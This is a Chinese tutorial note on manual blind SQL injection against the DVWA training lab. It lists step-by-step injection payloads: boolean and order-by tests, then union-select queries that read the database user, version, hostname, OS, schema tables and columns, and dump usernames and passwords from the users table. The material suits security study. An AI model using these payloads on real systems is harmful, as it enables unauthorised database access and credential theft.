任务092:手动漏洞挖掘-SQL盲注笔记

- 介绍



web没有编写好显示过滤有数据库返回的报错信息,黑客可以通过报错信息了判断漏洞存在

下面就是没有过滤好发现了他存在sql漏洞

sql盲注就是看不见他报错的信息,报错的信息被过滤了,看不见我们在进行sql注入这个就叫sql盲注了

看一下返回就结果没有显示任何东西

- 开始盲注

输入一个1‘ and 1=1–

发现被执行了说明有sql注入的

2.2查看有多少个字段

和1 sql注入的笔记一样的只是对了才显示内容不对就不显示任何内容

1’ order by 5–

看一下结果没有任何反应的说明不是5个字段

发现测试到最多2的时候就显示了

后面就和1,SQL注入,查看服务器系统,拿到账号密码笔记里一样了,后面就不太做演示了

可以去我博客里去看 1,SQL注入,查看服务器系统,拿到账号密码

后面但是有空格的

2.联合查询’ union select 1,2 --

3.查询用户’'union select user(),2 --

4.查看版本' union select user() ,version() --

5.查看当前目录' union select user() ,@@datadir --

6.查看目标电脑用户名' union select user() ,@@hostname --

7.查看系统' union select user() ,@@version_compile_os --

8.叫所有的函数放到一个字段里' union select user() ,CONCAT_WS(CHAR(32,58,32),user(),database(),version()) --

10.mysq查看linformation_schema内容' union select table_name,table_schema from information_schema.tables--

11.统计一下所有的库和表的数量' UNION select table_schema,count(*) FROM information_Schema.tables group by table_schema --

12.查看DVWA库里面的表' union select table_name,table_schema from information_schema.tables where table_schema='dvwa'--

13.查看users表里面的列' union select table_name,column_name from information_schema.columns where table_schema='dvwa' and table_name='users’--

14.查看 user列和password列的内容' union select user,password from dvwa.users--

看一下结果

- 猜测这个是就怎么演示了在是3 sql注入 暴力破解里面3 sql注入 暴力破解里面

后面都是有空格的

1.猜列名’ and asd is null–

2.猜测表名' and 列名.要猜测的表名 is null--

6300

6300

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?